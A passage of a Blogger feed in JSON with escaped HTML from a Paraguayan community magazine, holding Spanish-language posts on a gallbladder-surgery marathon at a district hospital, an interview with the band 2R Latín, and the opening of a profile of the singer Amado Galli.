24pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMaratón\nde colecistectomía (Retiro de la Vesícula)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003EEl\ndía viernes 27 de octubre se llevó a cabo la segunda jornada\nmaratónica de cirugía de extirpación de la vesícula biliar en el\nHospital Distrital de Hernandarias con el apoyo de cirujanos del\nHospital Regional de Ciudad del Este.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7pzIOdj5b_TWD32U4UtqLbLk752FBbuQWMI_jD_M9JaEHL6BsmFyNU4T6yEqbzkwGa0rylWxxYgO9YRIAb-Wg3H_6KATgT4EvGp_Atb6HoPTZiE9d9ktZzvOj51GRNFBqaYYK0AtY4BW9bbiL2NR5GVbJapvFFFdm4af4I4F9VKYEkEd2qyXdiqdFDBQ\/s1077\/42ce4a0a-fe47-484c-9a94-55120c3b86e0.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1077\" data-original-width=\"719\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7pzIOdj5b_TWD32U4UtqLbLk752FBbuQWMI_jD_M9JaEHL6BsmFyNU4T6yEqbzkwGa0rylWxxYgO9YRIAb-Wg3H_6KATgT4EvGp_Atb6HoPTZiE9d9ktZzvOj51GRNFBqaYYK0AtY4BW9bbiL2NR5GVbJapvFFFdm4af4I4F9VKYEkEd2qyXdiqdFDBQ\/s320\/42ce4a0a-fe47-484c-9a94-55120c3b86e0.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELas\ncirugías programadas es la gran esperanza de muchos pacientes de\nescasos recursos que recurren a Hospitales públicos en busca de una\nmejor calidad de vida. La exitosa jornada reduho considerablemente la\ncantidad de pacientes en lista de espera.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003ECon los 10 pacientes beneficiados en el segundo día de Maratón de Cirugías, suman 20 intervenciones quirúrgicas de extracción\u0026nbsp;de vesícula.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU6LYdFr85v-ZW2e3VA57bYQCQDwHIJegMJzqyTgI6YOBbq2JCp5uQ_j3QvJ7OC3uI7bl0vBYuiHK5qlzeOFv69mdDm8WMHFJ0v3LNskp4uGW37qHLYFcGUFE5JqaQ15KGmbpSaKMZhfy0n7Ppnf7WyaXiX9ftSygE2GW9FW6GaykEsPNCryitvc56BWI\/s1169\/5eb11e7b-3dea-4864-bc49-87eb615cf8b9.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1169\" data-original-width=\"715\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU6LYdFr85v-ZW2e3VA57bYQCQDwHIJegMJzqyTgI6YOBbq2JCp5uQ_j3QvJ7OC3uI7bl0vBYuiHK5qlzeOFv69mdDm8WMHFJ0v3LNskp4uGW37qHLYFcGUFE5JqaQ15KGmbpSaKMZhfy0n7Ppnf7WyaXiX9ftSygE2GW9FW6GaykEsPNCryitvc56BWI\/s320\/5eb11e7b-3dea-4864-bc49-87eb615cf8b9.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMédicos felices al \u003Cbr \/\u003Etérmino de la jornada\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEstos trabajos tienen como objetivo primordial reducir significativamente el tiempo de espera de los pacientes con esta patología.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMás adelante se seguirán realizando las jornadas quirúrgicas hasta llegar a 80 intervenciones en pacientes que cuentan con todas las documentaciones exigidas para entrar en quirófano.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\n\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/5603263810061346773\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/10\/maraton-de-colecistectomia.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5603263810061346773"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5603263810061346773"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/10\/maraton-de-colecistectomia.html","title":"MARATÓN DE COLECISTECTOMÍA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/s72-w320-h298-c\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8434459128337604127"},"published":{"$t":"2023-09-20T07:14:00.006-07:00"},"updated":{"$t":"2023-09-20T07:24:16.642-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"2RLATIN GRUPO MUSICAL"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #660000; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003EShow diferente para todos los gustos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s1952\/2R.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1952\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s320\/2R.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERafael, Lucio y Roberto.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo todo fue malo en pandemia, las personas se re-inventaron ofreciendo lo mejor de su talento, servicios, productos, etc. Algo similar pasó entre tres grandes amigos y talentosos músicos que, entre charlas y charlas crearon un nuevo grupo musical para ofrecer un show diferente y del agrado de jóvenes y adultos. Decididos a permanecer y forjar historia en el Este del país, el Grupo Musical 2R Latín en pos de mejorar el repertorio de las fiestas y tornar más divertidas, presenta una propuesta diferente. Al respecto hablamos con el percusionista y mentor, Sr. Roberto Giménez.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E¿A qué se debe la denominación del grupo?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESomos 2 R Latín, son las iniciales de nuestros\u0026nbsp; nombres y Latín es el estilo de música que cantamos.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkw4hYOC3jKylCsrFT5ekwHWyn-W45baGDBFUqLOYWD1BVnPvz88jL3tz91G3ljcgzMeCCyftBZpihEmcBokk5ozEaZD7LKntIIvNS2BCxwJvmy1cNC_HOSMCyMO9zYzZ9vDUCpM2_UG7GTJbf_5CdqkydsOxdq-YBRkRoswreYqEbyU3cQSsLWC-mzrY\/s1737\/2RLATIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1129\" data-original-width=\"1737\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkw4hYOC3jKylCsrFT5ekwHWyn-W45baGDBFUqLOYWD1BVnPvz88jL3tz91G3ljcgzMeCCyftBZpihEmcBokk5ozEaZD7LKntIIvNS2BCxwJvmy1cNC_HOSMCyMO9zYzZ9vDUCpM2_UG7GTJbf_5CdqkydsOxdq-YBRkRoswreYqEbyU3cQSsLWC-mzrY\/w380-h247\/2RLATIN.jpg\" width=\"380\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK7fkizXxCsUHB3_hr54hTTeqzPlO6YN5WQa_ZyTVRJt20dM3ng0gL4hc5zJc55GEd_DmBD-d2PIfb2VdQAzbOoFmorIdnNI1lDGp5iscsf5jmyNB8Vf_kYkrvV9_gChB0R7R986yyuddo8kESQd7d5PNmpDmIEWoQuzoAHqOxEQfJcSZZV8QwDMY8gTg\/s2289\/2R%201.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2289\" data-original-width=\"2169\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK7fkizXxCsUHB3_hr54hTTeqzPlO6YN5WQa_ZyTVRJt20dM3ng0gL4hc5zJc55GEd_DmBD-d2PIfb2VdQAzbOoFmorIdnNI1lDGp5iscsf5jmyNB8Vf_kYkrvV9_gChB0R7R986yyuddo8kESQd7d5PNmpDmIEWoQuzoAHqOxEQfJcSZZV8QwDMY8gTg\/w189-h200\/2R%201.jpg\" width=\"189\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERoberto Giménez.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Quiénes\u0026nbsp; integran 2R Latín?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad somos tres músicos, el vocalista es Lucio Mereles, Rafael Benítez en\u0026nbsp; teclado y acordeón, Roberto Giménez en\u0026nbsp; batería, percusión.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El Grupo musical es de reciente creación?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2R Latín surgió durante la Pandemia en un intento de sacar provecho del confinamiento obligatorio. Nuestro objetivo es crear un estilo renovado con músicas latinoamericanas en español y portugués, repertorio variado para todo tipo de eventos y para todas las edades. Nuestro compromiso como grupo es que en cada presentación hacemos lo mejor con mucha responsabilidad y respeto los gustos de nuestros clientes.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2479\" data-original-width=\"1865\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOOnLwlnV0QWKdeZd20ZbgFSW9s5c8WtiznGVlm5gHJs5DZGDW0gr7KY9HxwoJDpEutOteefCGxrrqsKkZP3R1YnnMhINj4hAazIhqadJmkISVhdotSJREKv6sUMpZ7P1JYoEKafx3WirkQVjOXlBLlspIZdy5MDup6aYBAA0x0JZCbkAF8aQeKOf1wK8\/w199-h265\/2R%202.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"199\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELucio Mereles\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEPMCyx4IVlqXSFz4h_6BiDsdEzDFz4dDr6sa3FhMNDN6XtdS-M-ua6ykGxvjqI5ezkV_ZX9V6pNdr7Q54pDvY4DcsWMR-iCX0t6nCqEHrDM7pUyv9TjBPKsFjjpjFJzenTUbSif0cyQAaTPgD6NibJGhitAqIBPLCVR0K_VCMai2BywsEVGfeq-sVaNY\/s2209\/2R%203.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2209\" data-original-width=\"2185\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEPMCyx4IVlqXSFz4h_6BiDsdEzDFz4dDr6sa3FhMNDN6XtdS-M-ua6ykGxvjqI5ezkV_ZX9V6pNdr7Q54pDvY4DcsWMR-iCX0t6nCqEHrDM7pUyv9TjBPKsFjjpjFJzenTUbSif0cyQAaTPgD6NibJGhitAqIBPLCVR0K_VCMai2BywsEVGfeq-sVaNY\/w198-h200\/2R%203.jpg\" width=\"198\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERafael Benítez.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E¿Cuáles son los eventos ideales para contratar 2R Latín?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOfrecemos show de primer nivel durante 2 horas en bodas, 15 años, fiestas privadas, bares y restaurantes.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Ofrecen shows en CDE?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHemos tenido varios shows en Ciudad del Este y ciudades vecinas, como también en Foz de Yguazú y Santa Catarina. Estamos preparados para actuar en todo el país, contamos con movilidad y equipo propio, además ofrecemos un buen presupuesto.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58Kyt3rxAAYGQ4STVfPoIVP67j5SEyBEVnplZa-ihxlm-XvHf9pIZwOvrdqEFLzrlgo_9CsjXC8VezTMCLrsuUWtQ-yuHWuw1nhY7R_vcXe9_FHGHx890HoyLqrF4XPcXdLiC1xiw6prF2xyceItp4dFfwrmNgkhKeDMAC-wzPuFEfBBl_lWkvB1-LHU\/s1465\/2RLATIN1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1465\" data-original-width=\"1341\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58Kyt3rxAAYGQ4STVfPoIVP67j5SEyBEVnplZa-ihxlm-XvHf9pIZwOvrdqEFLzrlgo_9CsjXC8VezTMCLrsuUWtQ-yuHWuw1nhY7R_vcXe9_FHGHx890HoyLqrF4XPcXdLiC1xiw6prF2xyceItp4dFfwrmNgkhKeDMAC-wzPuFEfBBl_lWkvB1-LHU\/w293-h320\/2RLATIN1.jpg\" width=\"293\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8434459128337604127\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/2rlatin-grupo-musical.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8434459128337604127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8434459128337604127"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/2rlatin-grupo-musical.html","title":"2RLATIN GRUPO MUSICAL"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s72-c\/2R.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8065918747174774674"},"published":{"$t":"2023-09-20T06:38:00.001-07:00"},"updated":{"$t":"2023-09-20T06:38:16.465-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"AMADO GALLI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red; font-family: Permanent Marker; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s4496\/DSC_4951.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s320\/DSC_4951.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: medium;\"\u003EEulogio Amado Amarilla Rojas\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;EL GALLITO CANTOR CASADEÑO\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EEdición 147\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEs una persona humilde y de gran corazón, estos atributos hacen de él una gran persona. Comenzó a experimentar el escenario a los 12 años, mientras practica y estudiaba la guitarra le acompaño el instrumento desde los 15 años, hoy con 65 años de experiencia en el arte sigue tan vigente y es conocido por todos sus colegas. Vino al Alto Paraná buscando mejor porvenir de su querida ciudad Puerto Casad hace más de cinco décadas. Es más conocido como Amado Galli.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Porqué te pusieron ese apodo “Galli?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn realidad, cuando era joven, me decían “Gallito cantor” y después me quedé en Galli.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgB3T7FHIepMHQ0C9EzQXe6A8tRr578-c62RjHqiVykFog4GMEAaakFok59E7IuywgF6iifG7TdCTXjPlOqscwZNuSwYiLexW-pUbs1J6VLdg4mPWLUDJ48O7SBShjQmhrnFNDzkTQXgnrMX0ICXLU56vAKfgXgcP1l8nWruxkqJPHR126QFop9bN7s5k\/s4496\/DSC_4960.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgB3T7FHIepMHQ0C9EzQXe6A8tRr578-c62RjHqiVykFog4GMEAaakFok59E7IuywgF6iifG7TdCTXjPlOqscwZNuSwYiLexW-pUbs1J6VLdg4mPWLUDJ48O7SBShjQmhrnFNDzkTQXgnrMX0ICXLU56vAKfgXgcP1l8nWruxkqJPHR126QFop9bN7s5k\/s320\/DSC_4960.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: medium;\"\u003EReconocimiento otorgado por el Centro de\u003Cbr \/\u003EEscritores del Alto 